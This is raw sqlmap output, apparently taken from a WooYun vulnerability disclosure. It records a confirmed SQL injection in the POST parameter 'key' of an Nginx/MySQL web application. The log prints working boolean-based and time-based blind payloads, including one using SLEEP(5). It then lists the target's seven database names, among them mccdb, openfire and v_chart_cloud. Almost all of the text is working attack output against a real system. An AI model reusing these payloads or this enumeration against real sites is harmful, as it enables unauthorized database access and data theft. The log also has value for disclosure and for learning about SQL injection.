 [19:11:27] [INFO] resuming back-end DBMS 'mysql'
[19:11:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=%E6%98%86%' AND 1259=1259 AND '%'='&offset=0&pageSize=10

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: key=%E6%98%86%' AND SLEEP(5) AND '%'='&offset=0&pageSize=10
---
[19:11:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[19:11:27] [INFO] fetching database names
[19:11:27] [INFO] fetching number of databases
[19:11:27] [INFO] resumed: 7
[19:11:27] [INFO] resumed: information_schema
[19:11:27] [INFO] resumed: mccdb
[19:11:27] [INFO] resumed: mysql
[19:11:27] [INFO] resumed: openfire
[19:11:27] [INFO] resumed: performance_schema
[19:11:27] [INFO] resumed: test
[19:11:27] [INFO] resumed: v_chart_cloud
available databases [7]:
[*] information_schema
[*] mccdb
[*] mysql
[*] openfire
[*] performance_schema
[*] test
[*] v_chart_cloud
www.wooyun.org